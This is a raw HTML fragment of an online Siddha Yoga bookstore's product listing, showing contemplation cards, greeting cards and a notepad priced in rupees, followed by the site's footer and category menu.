        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=4236" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4236" data-product_sku="" aria-label="Add &ldquo;Om Namah Shivaya Roller Pen - Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3763 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM CONTEMPLATION CARD</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3763" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3763" data-product_sku="" aria-label="Add &ldquo;AUM CONTEMPLATION CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/"><h3 class="woocommerce-loop-product__title">AUM CONTEMPLATION CARD</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3763" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3763" data-product_sku="" aria-label="Add &ldquo;AUM CONTEMPLATION CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3753 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-siddha-yoga-message last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2004 CONTEMPLATION CARD HINDI</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3753" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3753" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD HINDI&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-hindi/"><h3 class="woocommerce-loop-product__title">2004 CONTEMPLATION CARD HINDI</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3753" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3753" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD HINDI&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3751 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-siddha-yoga-message first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2004 CONTEMPLATION CARD ENGLISH</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3751" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3751" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD ENGLISH&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/"><h3 class="woocommerce-loop-product__title">2004 CONTEMPLATION CARD ENGLISH</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3751" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3751" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD ENGLISH&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3733 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM Notepad</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-notepad/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3733" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3733" data-product_sku="" aria-label="Add &ldquo;AUM Notepad&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-notepad/"><h3 class="woocommerce-loop-product__title">AUM Notepad</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3733" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3733" data-product_sku="" aria-label="Add &ldquo;AUM Notepad&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3599 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 GREETING CARD-Hindi</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/"><h3 class="woocommerce-loop-product__title">2008 GREETING CARD-Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3595 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 CONTEMPLATION CARD-Hindi</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3595" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3595" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-hindi/"><h3 class="woocommerce-loop-product__title">2008 CONTEMPLATION CARD-Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3595" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3595" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3593 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 CONTEMPLATION CARD-English</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3593" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3593" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-english/"><h3 class="woocommerce-loop-product__title">2008 CONTEMPLATION CARD-English</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/siddha-yoga-audio-satsang-hindiii/?add-to-cart=3593" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3593" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
